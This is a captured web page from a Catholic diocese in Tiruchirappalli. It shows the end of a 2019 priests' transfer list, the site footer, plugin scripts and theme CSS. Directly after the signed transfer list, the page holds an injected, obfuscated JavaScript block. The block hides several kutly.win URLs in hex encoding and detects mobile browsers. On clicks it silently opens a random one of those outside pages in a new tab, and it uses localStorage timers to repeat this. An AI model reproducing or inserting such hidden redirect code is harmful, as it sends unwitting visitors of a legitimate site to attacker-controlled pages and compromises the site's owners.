<td>5</td>
<td>Rev. Fr. A. Sagayaraj (Sr.)</td>
<td>Ordinance Factory</td>
</tr>
<tr>
<td>6</td>
<td>Rev. Fr. S. Louis Britto</td>
<td>Perur Udayapatty</td>
</tr>
<tr>
<td>7</td>
<td>Rev. Fr.George Santhanaraj</td>
<td>Lourdunagar + Judicial Vicar</td>
</tr>
<tr>
<td>8</td>
<td>Rev.Fr.A.Sahayalayakumar</td>
<td>Ponmalai PJ, V.F, Correspondent, <br>Infant Jesus Mat. Sch.</td>
</tr>
</tbody>
</table>


<h2>II. Schools &amp; Other Institutions</h2>



<table class="wp-block-table is-style-stripes"  cellpadding="9"><tbody><tr><td>       </td><td>Name</td><td>Ministries</td></tr><tr><td>9</td><td>Rev. Fr. Deepan Kulandairaj</td><td> Director, Kalai Kaviri<br> Communication </td></tr><tr><td>10</td><td>Rev. Fr. A. Chirurappan</td><td>Correspondent &amp; H.M, <br>R.C. Hr. Sec. School, Trichy &#8211; I</td></tr><tr><td>11</td><td>Rev. Fr. Tennis Gilbert</td><td>Correspondent &amp; H.M, <br>Arockia Annai Hr. Sec. Sch, <br>Keeranur</td></tr><tr><td>12</td><td>Rev. Fr. A. Alphonse</td><td> Secretary, Commission for <br>Anbiyam in addition to his <br>present ministry</td></tr><tr><td>13</td><td>Rev. Fr. T. Eugene</td><td>Correspondent in-charge, St. James <br>Mat. FIr. Sec. School,  Trichy &#8211; 1 <br>in addition to his present ministry.</td></tr></tbody></table>



<h2>III. Socius &amp; Assistant Parish Priests</h2>



<table class="wp-block-table is-style-stripes"  cellpadding="9"><tbody><tr><td>      </td><td>Name</td><td>Ministries</td></tr><tr><td>14</td><td>Rev. Fr. P. Dass</td><td>Socius, Ponmalai</td></tr><tr><td>14</td><td>Rev. Fr. P. John Kennady</td><td>Socius, Puthur</td></tr><tr><td>16</td><td>Rev. Fr. Godwin</td><td> Assistant Parish Priest, Keeranur </td></tr></tbody></table>



<h2>IV. On Leave:</h2>



<table class="wp-block-table is-style-stripes"  cellpadding="9"><tbody><tr><td>       </td><td>Name</td><td>Ministries</td></tr><tr><td>17</td><td>Rev. Fr. A. Arulappan</td><td>Medical Leave, bishop&#8217;s house </td></tr></tbody></table>



<h2>V. Religious Priests</h2>



<table class="wp-block-table is-style-stripes" cellpadding="9"><tbody><tr><td>            </td><td>Name</td><td>Ministries</td></tr><tr><td>18</td><td>Rev. Fr. John Arock, OFM Cap</td><td> Parish Priest, Ettukalpatty</td></tr><tr><td>19</td><td>Rev. Fr. D. Antony Sagaya Tharcius MSFS</td><td>Parish Priest, Ravusapatty</td></tr><tr><td>20</td><td>Rev. Fr. R. Gnana Arul Doss msscc</td><td>Parish Priest, Tirumalairayapumm</td></tr><tr><td>21</td><td>Rev. Fr. Infant Raj msscc</td><td>Assistant Parish Priest, Tirumalairayapuftrm</td></tr><tr><td>22</td><td>Rev. Fr. Dominic Savio SDB</td><td>Assistant Parish Priest,&#8217;Amsam</td></tr></tbody></table>



<p>Parish priests will take charge on or
before 7<sup>th</sup> July 2019.</p>



<p>All others will take charge on or
before 30<sup>th</sup> June 2019</p>



<p>Sd/
Rev. Fr. A. Jeyaraj&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
Sd/ + Most Rev. Dr. M. Devadass Ambrose</p>



<p>Chancellor&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
Apostolic Administrator</p>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x70\x44\x4b\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x44\x62\x58\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x65\x49\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6e\x73\x4b\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x58\x42\x67\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6c\x78\x62\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x56\x6b\x49\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x65\x70\x77\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4f\x71\x63\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x50\x68\x4b\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><br clear="all" />
								</div>
</div>
</div>
</div><br clear="all" />
<style>
body,html{
	margin-top:0px;
	top:0;
}
</style>

	<div id="footer" style="margin:auto;">
	<div style="padding:20px 0px 0px 40px;width:980px;">
		<div style="float:left;color:#FFFFFF;width:368px;margin:-15px 0px 0px 0px;">
			<div>
				<div><br />
					<div class="traveldesk" style="padding:0px 160px 0px 0px;">Links</div>
					<div style="width:360px;">
					<div class="menulinks" style="float:left;">
						<ul style="list-style:none;text-align:left;">
							<li><a style="color:#ffffff;text-decoration:none;" href="https://www.trichydiocese.org">Home</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="https://www.trichydiocese.org/history">History</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="https://www.trichydiocese.org/our-bishop">Our Bishop</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="https://www.trichydiocese.org/priests">Diocesan Priests</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="https://www.trichydiocese.org/religious-socities">Religious Societies</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="https://www.trichydiocese.org/shrines">Shrines</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="https://www.trichydiocese.org/directory">Directory</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="https://www.trichydiocese.org/curia">Curia</a></li>
						</ul>
					</div>
					<div class="menulinks" style="float:right;">
						<ul style="list-style:none;text-align:left;">
							<li><a style="color:#ffffff;text-decoration:none;" href="https://www.trichydiocese.org/regional-centers">Regional Centres</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="https://www.trichydiocese.org/councils-and-commissions">Council & Commissions</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="https://www.trichydiocese.org/churches">Churches</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="https://www.trichydiocese.org/secular-institutes">Institutions</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="https://www.trichydiocese.org/social-welfare-activities">Social Welfare Activities</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="https://www.trichydiocese.org/health-services">Health Services</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="https://www.trichydiocese.org/press-and-publications">Press And Publications</a></li>
						</ul>
					</div>
					</div>
				</div>
			</div>	<br clear="all" />
		</div>
		<div style="float:right;margin:-15px 20px 0px 0px;width:580px;">
			<div class="widget" style="width:540px;"><br/>
					<div class="addresslinks" style="float:left;text-align:left;padding:0px 0px 0px 30px;">
					<div class="traveldesk" style="padding:0px 20px 0px 0px;">Personnel  Correspondence</div>
					<br/>Personal Phone +91 431 4024302<br/>Fax:+91 431 2417502<br/><b>Email</b> : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f89a918b909788b88c8a919b90819c91979b9d8b9dd6978a9f">[email&#160;protected]</a><br/><br/>
					<div class="traveldesk" style="padding:0px 20px 0px 0px;">For Appointments Contact</div>
					<br/>Fr. A. Felix Antony<br/>Bishop's  Secretary: Ph - 94438 12344.
					</div>
					<div style="float:right;">
						<div class="traveldesk" style="padding:0px 20px 0px 0px;">Address</div><br/>
						<div class="addresslinks" style="float:right;text-align:left;">
							 Most Rev. Arockiaraj,<br/>12 A, Convent Road, <br/>Tiruchirapalli 620 001,<br/> Tamilnadu<br/>
							<b>Phone:</b> +91 431 2415635,<br/><b>Phone:</b> +91 431 2401568<br/><b>Email :</b> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="781a110b101708380c0a111b10011c11171b1d0b1d56170a1f">[email&#160;protected]</a> <br/><br/>
							<img src="https://www.trichydiocese.org/wp-content/themes/trichydiocese/images/postbox.png" width="32" height="32"  align="left" border="0"/>&nbsp;<b>Post Box No 14</b>
						</div>
					</div>
			</div>
		</div>
	</div><br clear="all" />
	<div style="padding:1px 0px 0px 10px;width:620px;text-align:right;">
	<br clear="all" />
		<div class="copyright">&copy;Copyright 2026. Trichy Diocese.</div>
	<div class="poweredbyouter">&nbsp;&nbsp;Powered By&nbsp;<a class="poweredby" href="http://www.elroiss.com" target="_blank">Elroi Software Solution</a></div>
	</div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_3316a219d64a6109a22ad4deb536976a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","entity_ids":["3","5","12"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-2","sortorder":[],"display_settings":{"use_lightbox_effect":true,"images_per_page":3,"number_of_columns":0,"thumbnail_width":"125","thumbnail_height":"94","show_all_in_lightbox":false,"ajax_pagination":0,"use_imagebrowser_effect":false,"template":"\/home\/trichydiocese\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":3,"image_type":"thumb","show_thumbnail_link":false,"image_width":110,"image_height":84,"widget_setting_title":"&nbsp;","widget_setting_before_widget":"<div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_after_widget":"<\/div>","widget_setting_width":110,"widget_setting_height":84,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-2"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"3316a219d64a6109a22ad4deb536976a"};
galleries.gallery_3316a219d64a6109a22ad4deb536976a.wordpress_page_root = "https:\/\/www.trichydiocese.org\/transfers-list-2019\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.trichydiocese.org\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.23' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.23' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-browser/0.1.0/jquery.browser.min.js?ver=3.23' id='fancybox-0-js'></script>
<script type='text/javascript' src='https://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.23' id='fancybox-1-js'></script>
<script type='text/javascript' src='https://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.23' id='fancybox-2-js'></script>
<script type='text/javascript' src='https://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js?ver=3.23' id='fancybox-3-js'></script>
<script type='text/javascript' src='https://www.trichydiocese.org/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script type="text/javascript">
  jQuery.noConflict();
  $(function () {
    $(".rslides").responsiveSlides();
  });
</script>	
</center><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0dacc8decc03426c859eab96a1ea1e1e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/css
request_url: https://www.trichydiocese.org/wp-content/themes/trichydiocese/style.css
body_size: -100
content:
/*

Theme Name: Timeless
Theme URI: http://roam2rome.com/timeless
Description: A clean, 2 column theme with a right sidebar, custom widgets, comment gravatars, and uniquely stylized corners. Enjoy!
Tags: two columns, right sidebar, clean, elegant, fixed width, widgets, gravatars, stylized corners
Version: 1.4
Author: Roam2Rome
Author URI: http://roam2rome.com/

*/
@charset "utf-8";
@import url("css/Theme.css");



--- FILE ---
content_type: text/css
request_url: https://www.trichydiocese.org/wp-content/themes/trichydiocese/css/Theme.css
body_size: 3299
content:
cahtml {margin-top:0px;top:0;}
body{
	/*background-image:url(../images/bg4.png);*/
	font-family:verdana,arial,georgia;
	font-size:10px;
	font-weight:normal;
	font-style:normal;
	text-align:left;
	background-color:#990000;/*F3F0E7*/
	margin:0;
	top:0;
}
#backgroundshadow{
	width:1012px;margin:auto;
	background-image:url(../images/bg.png);
	background-repeat:repeat-y;
}
#topbanner{
	clear:both;
	background-image:url(../images/topbckimage.jpg);
	background-color:#ECEDEF;
	width:1000px;
	height:118px;
	margin:auto;
}
#innertopbanner{
	background-image:url(../images/innertopbanner.jpg);
	background-color:#ECEDEF;
	width:1000px;
	height:183px;
}
#homelogo{	
	background-image:url(../images/logo.png);
	background-repeat:no-repeat;
	width:517px;
	height:118px;
	color:#ffffff;padding:65px 0px 0px 650px;
	margin:20px 0px 0px 0px;
}
#office{
	font-family:georgia,verdana,arial;
	font-size:16px;
	color:#fff;
	font-weight:bold;
	padding:0px 60px 0px 0px;
}
#phonenumber{
	font-family:verdana,arial;
	font-size:16px;
	color:#fff;
	text-align:left;
	padding:0px 0px 0px 120px;
	font-weight:bold;
}
.innercontent{
	font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: normal;
    line-height: 20px;
    margin-bottom: 10px;
    text-align: justify;
    text-decoration: none;
}
.hometext{
	font-family:verdana,arial;
	font-size:13px;
	color:#FFFFFF;
	text-decoration:none;
	text-align:left;
}
.bishopdate{
	text-align:left;padding:0px 0px 0px 15px;
	font-family:verdna,arial;font-size:13px;
	width:248px;
}
.bishopcontent{
	text-align:left;padding:0px 0px 0px 15px;
	font-family:verdna,arial;font-size:15px;
	width:248px;
	border-bottom:1px dashed #FFFFFF;
}
a.quicklinks{
	text-decoration:none;color:#7E130F;
}
a.quicklinks:hover{
	text-decoration:underline;color:#7E130F;
}
/*Menu Style*/
#Navigation {
	background-image:url(../images/menubgtop.jpg);
	background-repeat:repeat-x;
	background-position:0px 8px;
	width:1000px;height:62px;display:inline-block;margin:auto;
/*	background-color:#0A000B;*/
background-color:#f6f6f6;
}
#Navigation a{
	height:85px;display:inline-block;margin:0px;padding:0px;
}
#innerNavigation {
	background-image:url(../images/menubgtop.jpg);
	background-repeat:repeat-x;
	background-position:0px 8px;
	width:1000px;height:64px;display:inline-block;margin:auto;
	background-color:#EDEDEF;
}
#innerNavigation a{
	height:85px;display:inline-block;margin:0px;padding:0px;
}
a.NavHistory {
	width:105px;
	background-image:url(../images/menu_home.png);
	background-repeat:no-repeat;
	background-position:-65px 8px;
}
a.NavHistory:hover {
	background-position:-65px -78px;
	height:88px;
	z-index:1;	
}
a.NavBishop {
	width:143px;
	background-image:url(../images/menu_home.png);
	background-repeat:no-repeat;
	background-position:-160px 8px;
	height:114px;
}
a.NavBishop:hover {
	background-position:-160px -78px;
	height:88px;
}
a.NavDiopriests {
	width:153px;
	background-image:url(../images/menu_home.png);
	background-repeat:no-repeat;
	background-position:-290px 8px;
}
a.NavDiopriests:hover {
	background-position:-290px -78px;
	height:88px;
}
a.NavReligious{
	width:180px;
	background-image:url(../images/menu_home.png);
	background-repeat:no-repeat;
	background-position:-440px 8px;
}
a.NavReligious:hover {
	background-position:-440px -78px;
	height:88px;
}
a.NavShrines {
	width:100px;
	background-image:url(../images/menu_home.png);
	background-repeat:no-repeat;
	background-position:-620px 8px;
}
a.NavShrines:hover {
	background-position:-620px -78px;
	height:88px;
}
a.NavDirectory {
	width:100px;
	background-image:url(../images/menu_home.png);
	background-repeat:no-repeat;
	background-position:-740px 8px;
}
a.NavDirectory:hover {
	background-position:-740px -78px;
	height:88px;
}
a.NavContact {
	width:120px;
	background-image:url(../images/menu_home.png);
	background-repeat:no-repeat;
	background-position:-830px 8px;
}
a.NavContact:hover {
	background-position:-830px -78px;
	height:85px;
}
/*inner menu*/
#Navigationinner {
	background-image:url(../images/menubgtop.jpg);
	background-repeat:repeat-x;
	background-position:0px 8px;
	width:1000px;height:62px;display:inline-block;margin:auto;
	background-color:#EEEEF0;
}
#Navigationinner a{
	height:85px;display:inline-block;margin:0px;padding:0px;
}
a.NavHomeinner {
	width:105px;
	background-image:url(../images/menu_inner.png);
	background-repeat:no-repeat;
	background-position:0px 8px;
}
a.NavHomeinner:hover {
	background-position:0px -78px;
	height:120px;
	z-index:1;	
	
}
a.NavHistoryinner {
	width:95px;
	background-image:url(../images/menu_inner.png);
	background-repeat:no-repeat;
	background-position:-110px 8px;
}
a.NavHistoryinner:hover {
	background-position:-115px -78px;
	height:88px;
	z-index:1;	
}
a.NavBishopinner {
	width:110px;
	background-image:url(../images/menu_inner.png);
	background-repeat:no-repeat;
	background-position:-225px 8px;
	height:114px;
	
}
a.NavBishopinner:hover {
	background-position:-225px -78px;
	height:88px;
}
a.NavDiopriestsinner {
	width:145px;
	background-image:url(../images/menu_inner.png);
	background-repeat:no-repeat;
	background-position:-340px 8px;
}
a.NavDiopriestsinner:hover {
	background-position:-345px -78px;
	height:88px;
	
}
a.NavReligiousinner{
	width:180px;
	background-image:url(../images/menu_inner.png);
	background-repeat:no-repeat;
	background-position:-500px 8px;
}
a.NavReligiousinner:hover {
	background-position:-500px -78px;
	height:88px;
}
a.NavShrinesinner {
	width:100px;
	background-image:url(../images/menu_inner.png);
	background-repeat:no-repeat;
	background-position:-685px 8px;
}
a.NavShrinesinner:hover {
	background-position:-685px -78px;
	height:88px;
}
a.NavDirectoryinner {
	width:100px;
